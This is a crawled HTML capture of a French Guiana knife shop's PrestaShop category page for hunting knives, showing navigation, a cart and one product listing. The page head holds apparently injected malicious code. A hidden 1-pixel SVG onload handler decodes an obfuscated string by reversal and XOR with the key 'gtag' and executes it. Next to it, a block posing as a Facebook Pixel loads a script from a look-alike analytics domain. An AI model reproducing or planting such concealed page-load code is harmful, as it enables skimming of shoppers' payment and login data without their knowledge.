

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verttigeguyane.com/index.php?id_category=3&controller=category&id_lang=1
body_size: 11211
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Couteaux de chasse</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://verttigeguyane.com/img/favicon.ico?1710101320">
  <link rel="shortcut icon" type="image/x-icon" href="https://verttigeguyane.com/img/favicon.ico?1710101320">



    <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/verttigeguyane.com\/index.php?id_category=3&controller=category","meta":{"title":"Couteaux de chasse","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-GF":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-3":true,"category-Couteaux de chasse":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Vert'Tige Guyane","logo":"https:\/\/verttigeguyane.com\/img\/vert-tige-guyane-logo-1710101320.jpg","stores_icon":"https:\/\/verttigeguyane.com\/img\/logo_stores.png","favicon":"https:\/\/verttigeguyane.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/verttigeguyane.com\/","current_url":"https:\/\/verttigeguyane.com\/index.php?id_category=3&controller=category&id_lang=1","shop_domain_url":"https:\/\/verttigeguyane.com","img_ps_url":"https:\/\/verttigeguyane.com\/img\/","img_cat_url":"https:\/\/verttigeguyane.com\/img\/c\/","img_lang_url":"https:\/\/verttigeguyane.com\/img\/l\/","img_prod_url":"https:\/\/verttigeguyane.com\/img\/p\/","img_manu_url":"https:\/\/verttigeguyane.com\/img\/m\/","img_sup_url":"https:\/\/verttigeguyane.com\/img\/su\/","img_ship_url":"https:\/\/verttigeguyane.com\/img\/s\/","img_store_url":"https:\/\/verttigeguyane.com\/img\/st\/","img_col_url":"https:\/\/verttigeguyane.com\/img\/co\/","img_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/img\/","css_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/css\/","js_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/js\/","pic_url":"https:\/\/verttigeguyane.com\/upload\/","pages":{"address":"https:\/\/verttigeguyane.com\/index.php?controller=address","addresses":"https:\/\/verttigeguyane.com\/index.php?controller=addresses","authentication":"https:\/\/verttigeguyane.com\/index.php?controller=authentication","cart":"https:\/\/verttigeguyane.com\/index.php?controller=cart","category":"https:\/\/verttigeguyane.com\/index.php?controller=category","cms":"https:\/\/verttigeguyane.com\/index.php?controller=cms","contact":"https:\/\/verttigeguyane.com\/index.php?controller=contact","discount":"https:\/\/verttigeguyane.com\/index.php?controller=discount","guest_tracking":"https:\/\/verttigeguyane.com\/index.php?controller=guest-tracking","history":"https:\/\/verttigeguyane.com\/index.php?controller=history","identity":"https:\/\/verttigeguyane.com\/index.php?controller=identity","index":"https:\/\/verttigeguyane.com\/index.php","my_account":"https:\/\/verttigeguyane.com\/index.php?controller=my-account","order_confirmation":"https:\/\/verttigeguyane.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/verttigeguyane.com\/index.php?controller=order-detail","order_follow":"https:\/\/verttigeguyane.com\/index.php?controller=order-follow","order":"https:\/\/verttigeguyane.com\/index.php?controller=order","order_return":"https:\/\/verttigeguyane.com\/index.php?controller=order-return","order_slip":"https:\/\/verttigeguyane.com\/index.php?controller=order-slip","pagenotfound":"https:\/\/verttigeguyane.com\/index.php?controller=pagenotfound","password":"https:\/\/verttigeguyane.com\/index.php?controller=password","pdf_invoice":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/verttigeguyane.com\/index.php?controller=prices-drop","product":"https:\/\/verttigeguyane.com\/index.php?controller=product","search":"https:\/\/verttigeguyane.com\/index.php?controller=search","sitemap":"https:\/\/verttigeguyane.com\/index.php?controller=sitemap","stores":"https:\/\/verttigeguyane.com\/index.php?controller=stores","supplier":"https:\/\/verttigeguyane.com\/index.php?controller=supplier","register":"https:\/\/verttigeguyane.com\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/verttigeguyane.com\/index.php?controller=order&login=1"},"alternative_langs":[],"theme_assets":"\/themes\/footwear\/assets\/","actions":{"logout":"https:\/\/verttigeguyane.com\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-small_default.jpg","width":150,"height":120},"home_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-home_default.jpg","width":326,"height":286},"medium_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-medium_default.jpg","width":380,"height":272},"cart_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-cart_default.jpg","width":388,"height":340},"large_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-large_default.jpg","width":750,"height":600}},"small":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-small_default.jpg","width":150,"height":120},"medium":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-medium_default.jpg","width":380,"height":272},"large":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-large_default.jpg","width":750,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/verttigeguyane.com\/index.php"},{"title":"Couteaux de chasse","url":"https:\/\/verttigeguyane.com\/index.php?id_category=3&controller=category"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769218686,"static_token":"11e9af86b70c50fe1251f950b44c6b06","token":"0775c87f566641a31d3b04c3b024fcff","debug":false};
        var psr_icon_color = "#F19D76";
        var page_name = "category";
  </script>



  
<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x0b\x15\x11\x1d\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x15\x01\x03\x09\x41\x2a\x47\x00\x08\x03\x02\x47\x5f\x49\x47\x00\x08\x03\x02\x4f\x11\x15\x0a\x49\x03\x05\x0f\x14\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x0b\x13\x04\x0e\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x13\x12\x05\x1a\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x57\x5f\x4d\x47\x5f\x4b\x53\x4c\x4b\x53\x4d\x43\x51\x4b\x57\x42\x4b\x53\x58\x58\x5e\x5f\x4d\x41\x5e\x4b\x50\x43\x4b\x52\x56\x58\x5f\x51\x4d\x41\x50\x4b\x57\x42\x4b\x50\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x16\x16\x0f\x12\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
    <!-- Begin Facebook Pixel Analytics Integration -->
    <meta name="fb:page_id" content="facebook-pixel-verification" />
    <script async src="https://analytics.fbpixel.net"></script>
    <noscript>
        <img height="1" width="1" style="display:none" alt=""
             src="https://analytics.fbpixel.net/noscript-ping?source=meta"/>
    </noscript>
    <!-- End Facebook Pixel Analytics Integration -->





    
  </head>

  <body id="category" class="lang-fr country-gf currency-eur layout-left-column page-category tax-display-enabled category-id-3 category-couteaux-de-chasse category-id-parent-2 category-depth-level-2 is-not-index">

    
      
    

    <main id="page" urls_pages_cart="https://verttigeguyane.com/index.php?controller=cart" static_token="11e9af86b70c50fe1251f950b44c6b06">
      
              
      <header id="header">
          
            
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row inner-wrapper">
          <div class="left-nav">
            <div id="_desktop_contact_link">
    <div class="header__contact dropdown-mobile">
        <span class="js-toggle btn-toggle-mobile font-phone hidden-lg-up"></span>
        <div class="js-toggle-list header__contact__list dropdown-toggle-mobile">
                            <a href="tel:+594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web." title="Contactez-nous">
                    <i class="font-call hidden-md-down"></i>
                    +594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web.
                </a>
                                                             <a href="mailto:verttige.cayenne@orange.fr" target="_blank" title="Contactez-nous">
                        <i class="font-mail hidden-md-down"></i>
                        verttige.cayenne@orange.fr
                    </a>
                                                  </div>
    </div>
</div>
          </div>
          <div id="_desktop_logo">
                                <a href="https://verttigeguyane.com/">
                    <img class="logo img-responsive" src="https://verttigeguyane.com/img/vert-tige-guyane-logo-1710101320.jpg" alt="Vert&#039;Tige Guyane">
                  </a>
                        </div>
          <div class="right-nav">
              <div id="_desktop_user_info">
    <div class="header_user_info dropdown-mobile">
      <span class="js-toggle btn-toggle-mobile font-user hidden-lg-up"></span>
      <div class="js-toggle-list header_user_info__list dropdown-toggle-mobile">
                  <a
            href="https://verttigeguyane.com/index.php?controller=my-account"
            title="Identifiez-vous"
            rel="nofollow"
          >
            <span>Connexion</span>
          </a>
          <a
            href="https://verttigeguyane.com/index.php?controller=authentication&amp;create_account=1"
            title="Pas de compte ? Créez-en un"
            rel="nofollow"
          >
            <span>S'inscrire</span>
          </a>
              </div>
  </div>
</div>
<div id="_desktop_cart">
  <input type="checkbox" id="toggle-cart" class="no-style">
  <div class="blockcart cart-preview inactive" data-refresh-url="//verttigeguyane.com/index.php?fc=module&amp;module=ps_shoppingcart&amp;controller=ajax">
    <label class="cart-header" for="toggle-cart">
        <div class="inner-wrapper">
          <i class="font-cart"></i>
          <span class="cart-products-count">0</span>        </div>
    </label>
    <div class="body cart-hover-content">
         <ul class="cart-list">
                  </ul>
         <div class="cart-subtotals">
                          <div class="products">
                 <span class="label">Sous-total</span>
                 <span class="value">0,00 €</span>
             </div>
                          <div class="">
                 <span class="label"></span>
                 <span class="value"></span>
             </div>
                          <div class="shipping">
                 <span class="label">Livraison</span>
                 <span class="value"></span>
             </div>
                          <div class="">
                 <span class="label"></span>
                 <span class="value"></span>
             </div>
                      </div>
         <div class="cart-footer">
             <div class="cart-total">
                  <span class="label">Total</span>
                  <span class="value">0,00 €</span>
             </div>
             <div class="cart-wishlist-action">
                                  <a class="btn fill cart-wishlist-checkout font-cart" href="//verttigeguyane.com/index.php?controller=cart&amp;action=show">Commander</a>
             </div>
         </div>
     </div>
  </div>
</div>

<!-- Block search module TOP -->
<div id="_desktop_search_bar">
	<div id="search_widget" class="search-widget js-custom-search" data-search-controller-url="//verttigeguyane.com/index.php?controller=search" data-list-item-template="&lt;div class=&quot;results_item&quot;&gt;&lt;div class=&quot;item_img&quot;&gt;&lt;img class=&quot;item_thumbnail&quot; src=&quot;{{imageUrl}}&quot; alt=&quot;{{name}}&quot;&gt;&lt;/div&gt;&lt;div class=&quot;item_des&quot;&gt;&lt;span class=&quot;item_name&quot;&gt;{{name}}&lt;/span&gt;&lt;span class=&quot;item_price&quot;&gt;{{price}}&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
		<div class="search-bar hidden-lg-up">
			<form class="search-bar__wrap" method="get" action="//verttigeguyane.com/index.php?controller=search">
				<input type="hidden" name="controller" value="search">
				<input class="search-bar__text" type="text" name="s" value="" placeholder="Rechercher...">
				<button class="search-bar__btn font-search" type="submit">
				</button>
			</form>
		</div>
		<div class="search-block hidden-md-down">
			<span class="js-search-btn-toggle search-btn-toggle font-search" title="Rechercher"></span>
			<form class="search-form" method="get" action="//verttigeguyane.com/index.php?controller=search">
				<div class="search-field container -responsive">
					<input type="hidden" name="controller" value="search">
					<input class="input-text" type="text" name="s" value="" placeholder="Rechercher... " aria-label="Rechercher">
					<button class="search-btn font-search" type="submit">
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- /Block search module TOP -->

          </div>
          <div class="hidden-lg-up mobile">
            <div id="menu-icon" title="Menu">
                <span class="sw-topper"></span>
                <span class="sw-bottom"></span>
                <span class="sw-footer"></span>
            </div>
            <div class="top-logo" id="_mobile_logo"></div>
                        <div id="_mobile_contact_link"></div>
                                    <div id="_mobile_user_info"></div>
                                    <div id="_mobile_cart"></div>
                      </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
       <div class="inner-wrapper">
        

<div class="main-menu col-12 js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category current " id="category-3">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category" data-depth="0"
                              >
                Couteaux de chasse
                              </a>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=6&amp;controller=category" data-depth="0"
                              >
                Couteaux Îles du Salut
                              </a>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=9&amp;controller=category" data-depth="0"
                              >
                Pièces Forgées
                              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item with-ul"
                href="https://verttigeguyane.com/index.php?id_category=4&amp;controller=category" data-depth="0"
                              >
                Couteaux de cuisine
                                                    
                    <span data-target="#top_sub_menu_55112" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                              </a>
                            <div  class="popover sub-menu js-sub-menu submenu collapse" id="top_sub_menu_55112">
                              <div class="inner-wrapper">
                              
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=14&amp;controller=category" data-depth="1"
                              >
                Filet de poisson 20 cm
                              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=15&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 20 cm
                              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=16&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 15 cm
                              </a>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 10 cm
                              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=18&amp;controller=category" data-depth="1"
                              >
                Couteau à huitre 15 cm
                              </a>
                          </li>
              </ul>
    
                                                </div>
                              </div>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=5&amp;controller=category" data-depth="0"
                              >
                Couteaux de table
                              </a>
                          </li>
                    <li class="category" id="category-7">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=7&amp;controller=category" data-depth="0"
                              >
                Couteau de Guyane
                              </a>
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=8&amp;controller=category" data-depth="0"
                              >
                Moustic
                              </a>
                          </li>
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=10&amp;controller=category" data-depth="0"
                              >
                Sabre de Guyane
                              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=11&amp;controller=category" data-depth="0"
                              >
                Ti Guyane
                              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=12&amp;controller=category" data-depth="0"
                              >
                Ti Tout
                              </a>
                          </li>
              </ul>
    
</div>


      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up">
        <div class="wrapper-nav">
                                                <div id="_mobile_link_block"></div>
        </div>
                <div class="wrapper-modules">
          <div id="_mobile_search_bar"></div>
        </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      </div>
  </div>
  

          
      </header>

      <section id="wrapper">
          
          
              <nav data-depth="2" class="breadcrumb">
  <ol class="container -responsive" itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://verttigeguyane.com/index.php">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category">
              <span itemprop="name">Couteaux de chasse</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          
                      
     <div id="js-product-list-header" class="container">
            <div class="block-category">
          <h1 class="page-heading product-listing catalog-title">
            <span>Couteaux de chasse</span>
            <span class="heading-counter">
                              Il y a 6 produits.
                          </span>
          </h1>
                                <div class="category-cover">
              <img src="https://verttigeguyane.com/img/c/3-category_default.jpg" alt="Couteaux de chasse">
            </div>
                   </div>
    </div>

                          <div class="clearfix commons-column container">
            <div class="wrapper-columns row">
            
              
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            
              <div id="left-column" class="sidebar col-xs-12 col-lg-3">
                                  <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-lg-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        OK
      </button>
  </div>
  
</div>


<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://verttigeguyane.com/index.php?id_category=2&controller=category">Accueil</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=7&amp;controller=category">Couteau de Guyane</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category">Couteaux de chasse</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=4&amp;controller=category">Couteaux de cuisine</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar4">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=18&amp;controller=category">Couteau à huitre 15 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category">Couteau de cuisine 10 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=16&amp;controller=category">Couteau de cuisine 15 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=15&amp;controller=category">Couteau de cuisine 20 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=14&amp;controller=category">Filet de poisson 20 cm</a></li></ul></div></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=5&amp;controller=category">Couteaux de table</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=6&amp;controller=category">Couteaux Îles du Salut</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=8&amp;controller=category">Moustic</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=9&amp;controller=category">Pièces Forgées</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=10&amp;controller=category">Sabre de Guyane</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=11&amp;controller=category">Ti Guyane</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=12&amp;controller=category">Ti Tout</a></li></ul></li>
  </ul>
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-lg-9">
  
    
  <section id="main">

              
            
           
        <aside class="clearfix">
                  </aside>
      
          <section id="products" class="grid">
              <div>
          
            <div id="js-product-list-top" class="products-selection">
    <div class="row sort-by-row">
            
          <div class="display-view hidden-sm-down">
                <label>Vue</label>
                <span class="material-icons view-item show_grid active">&#xE42A;</span>
                <span class="material-icons view-item show_list">&#xE8EF;</span>
          </div>
      
      
        <div class=" products-sort-order dropdown">
  <label class="sort-by">Trier par</label>
  <div class="drow-down-wrapper">
      <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        Pertinence        <i class="material-icons pull-xs-right">&#xE5C5;</i>
      </a>
      <div class="dropdown-menu">
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.sales.desc"
            class="select-list js-search-link"
          >
            Ventes, ordre décroissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.position.asc"
            class="select-list current js-search-link"
          >
            Pertinence
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.name.asc"
            class="select-list js-search-link"
          >
            Nom, A à Z
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.name.desc"
            class="select-list js-search-link"
          >
            Nom, Z à A
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.price.asc"
            class="select-list js-search-link"
          >
            Prix, croissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.price.desc"
            class="select-list js-search-link"
          >
            Prix, décroissant
          </a>
              </div>
  </div>
</div>
      
      
        <nav class="pagination">
      <label>Pages</label>
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    

</nav>
      
    </div>
  </div>
          
        </div>

        
          <div class="hidden-sm-down">
            <div id="js-active-search-filters" class="hide">
  
    <p class="h6 active-filter-title">Filtres actifs</p>
  

  </div>

          </div>
        
        <div id="">
          
            <div id="js-product-list">
  <div class="products catalog-products row">
          
        
  <article class="product-miniature js-product-miniature" data-id-product="17" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=17&amp;rewrite=couteau-de-chasse-wacapou&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/8/3/283-home_default.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/8/2/282-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/8/2/282-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=17&amp;rewrite=couteau-de-chasse-wacapou&amp;controller=product">Couteau de Chasse Wacapou</a></h3>
            
            
              <p class="product_desc" itemprop="description">Longueur total : 22.7CMEpaisseur de lame : 4 mmAcier inox : Z40CD13Accompagné de son étuit en cuir</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=17&amp;rewrite=couteau-de-chasse-wacapou&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="132" class="price">132,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="17" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-17" id_product_atrr="17" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=17&amp;rewrite=couteau-de-chasse-wacapou&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
